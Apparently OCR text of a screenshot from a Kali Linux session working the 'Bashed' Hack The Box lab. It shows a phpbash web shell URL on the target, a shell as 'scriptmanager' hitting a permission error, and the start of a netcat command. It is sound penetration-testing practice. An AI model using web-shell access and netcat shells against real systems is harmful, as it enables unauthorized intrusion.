 CTF Box - Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox [root@kali: ~] root@kali: /home/kali/ht... 01:19 PM
Mozilla Firefox
10.10.10.68/dev/phpbash.ph New Tab
root@kali:/home/kali/htb/bashed
File Actions Edit View Help
Traceback (most recent call last):
File "test.py", line 1, in <module>
f = open("test.txt", "w")
IOError: [Errno 13] Permission denied: 'test.txt'
scriptmanager@bashed:/scripts$ whoami
scriptmanager
scriptmanager@bashed:/scripts$ vim test.py
The program 'vim' can be found in the following packages:
* vim
* vim-gnome
* vim-tiny
* vim-athena
* vim-athena-py2
* vim-gnome-py2
* vim-gtk
* vim-gtk-py2
* vim-gtk3
* vim-gtk3-py2
* vim-nox
* vim-nox-py2
Ask your administrator to install one of them
scriptmanager@bashed:/scripts$ vi test.py
scriptmanager@bashed:/scripts$
root@kali:/home/kali/htb/bashed# nc -
[0] 0:bash- 1:bash* "kali" 13:19 06-Apr-21
Right Ctrl
Type here to search
NZXT
12:19 PM
4/6/2021
2